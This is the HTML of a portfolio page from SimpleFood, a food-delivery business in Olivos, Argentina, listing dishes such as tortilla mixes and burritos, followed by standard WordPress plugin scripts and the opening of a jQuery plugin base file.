						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1476437537116 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-portfolio-list-holder eltdf-pl-gallery eltdf-pl-three-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-shader-background"  data-next-page="2" data-type="gallery" data-number-of-columns="3" data-space-between-items="normal" data-number-of-items="9" data-image-proportions="full" data-category="food" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="shader-background" data-disable-title="no" data-title-tag="h4" data-disable-category="no" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="1"><div class="eltdf-pl-inner clearfix"><article class="eltdf-pl-item  post-5264 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img fetchpriority="high" decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6.jpg" class="attachment-full size-full wp-post-image" alt="a" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food6-768x578.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Tortilla Mixes							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/tortilla-mixes/" target="_self"></a>
	</div>
</article><article class="eltdf-pl-item  post-5263 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5.jpg" class="attachment-full size-full wp-post-image" alt="s" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food5-768x578.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Vegetable Jar							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/vegetable-jar/" target="_self"></a>
	</div>
</article><article class="eltdf-pl-item  post-5262 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4.jpg" class="attachment-full size-full wp-post-image" alt="s" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food4-768x578.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Healthy Finger Food							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/healthy-finger-food/" target="_self"></a>
	</div>
</article><article class="eltdf-pl-item  post-5261 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img loading="lazy" decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3.jpg" class="attachment-full size-full wp-post-image" alt="s" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food3-768x578.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Best New Salads							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/best-new-salads/" target="_self"></a>
	</div>
</article><article class="eltdf-pl-item  post-5260 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img loading="lazy" decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2.jpg" class="attachment-full size-full wp-post-image" alt="a" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food2-768x578.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Colorful Sandwich							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/colorful-sandwich/" target="_self"></a>
	</div>
</article><article class="eltdf-pl-item  post-5259 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-food portfolio-category-superfood">
	<div class="eltdf-pl-item-inner">
		<div class="eltdf-pli-image">
							<img loading="lazy" decoding="async" width="1300" height="979" src="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1.jpg" class="attachment-full size-full wp-post-image" alt="s" srcset="https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1.jpg 1300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1-600x452.jpg 600w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1-300x226.jpg 300w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1-1024x771.jpg 1024w, https://simplefood.com.ar/wp-content/uploads/2016/11/portfolio-food1-768x578.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />								</div>
					<div class="eltdf-pli-text-holder" >
				<div class="eltdf-pli-text-wrapper">
					<div class="eltdf-pli-text" >
													<h4 itemprop="name" class="eltdf-pli-title entry-title" >
								Fresh Burrito							</h4>
						
						<div class="eltdf-pli-category-holder"><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/food/" >Food</a><a itemprop="url" class="eltdf-pli-category" href="https://simplefood.com.ar/portfolio-category/superfood/" >Superfood</a></div>					
											</div>
				</div>
			</div>
				<a itemprop="url" class="eltdf-pli-link" href="https://simplefood.com.ar/portfolio-item/fresh-burrito/" target="_self"></a>
	</div>
</article></div></div></div></div></div></div>
</div>			                        <p>Sorry, the comment form is closed at this time.</p>
            					</div>
</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top eltdf-footer-top-full">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <div class="widget eltdf-image-widget ">
            <a itemprop="url" href="#" target="_self"><img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png" alt="Widget Image" width="165" height="32" /></a>        </div>
    			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-4" class="widget eltdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="color: #707070;">SIMPLE FOOD<br />
Olivos, Buenos Aires, Argentina</span></p>
<p><span style="color: #707070;">Hacé tu pedido:<br />
+54 9 11 6113 6454<br />
Lunes a viernes de 9 a 16:30 h<br />
</span></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-3 widget_text">			<div class="textwidget"><p><a style="color: #ef5222;" href="/por-que-simplefood/">¿Por qué SimpleFood?</a></p>
<p><a style="color: #ef5222;" href="/preguntas-frecuentes/">Preguntas Frecuentes</a></p>
<p><a style="color: #ef5222;" href="/dias-y-zonas-de-entrega/">Días y Zonas de Entrega</a></p>
<p><a style="color: #ef5222;" href="/contacto">Contactanos</a></p>
</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.instagram.com/simplefoodok/" target="_self">
            <i class="eltdf-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltdf-social-icon-widget-holder"  data-original-color="#EA5B0F" style="color: #EA5B0F;font-size: 24px;margin: 0 10px 0 10px" href="https://www.facebook.com/simplefood" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    <div id="text-8" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Enterate de lo nuevo</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f11322-o1" lang="es-AR" dir="ltr" data-wpcf7-id="11322">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/standard-with-space/three-columns-wide/#wpcf7-f11322-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11322" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="es_AR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11322-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUSCRIBIRME" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-full eltdf-footer-bottom-alignment-center">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-5" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><span style="color: #fff;">SimpleFood | 4794-2001 &#8211; Olivos, Buenos Aires, Argentina. Copyright © 2020 SimpleFood | All rights reserved</span></p>
</div>
		</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/superfood-child\/*","\/wp-content\/themes\/superfood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491161136454","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<div id="retainful-abandoned-cart-data">[]</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/simplefood.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Activ\u00e1 el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.8.3" id="hoverDir-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.2.2" id="prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" id="superfood-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":100,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Agregando al carrito","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":0,"eltdfStickyScrollAmount":80,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules.min.js?ver=6.8.3" id="superfood-elated-modules-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="superfood-elated-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/themes/superfood/assets/js/like.js?ver=1.0" id="superfood-elated-like-js"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/simplefood.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://simplefood.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759508339" id="akismet-frontend-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3
body_size: 2754
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
(function(){var initializing = false; window.JQClass = function(){}; JQClass.classes = {}; JQClass.extend = function extender(prop) {var base = this.prototype; initializing = true; var prototype = new this(); initializing = false; for (var name in prop) {prototype[name] = typeof prop[name] == 'function' && typeof base[name] == 'function' ? (function(name, fn){return function() {var __super = this._super; this._super = function(args) {return base[name].apply(this, args || []); }; var ret = fn.apply(this, arguments); this._super = __super; return ret; }; })(name, prop[name]) : prop[name]; } function JQClass() {if (!initializing && this._init) {this._init.apply(this, arguments); } } JQClass.prototype = prototype; JQClass.prototype.constructor = JQClass; JQClass.extend = extender; return JQClass; }; })();

(function($) {
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license.
	@module $.JQPlugin
	@abstract */
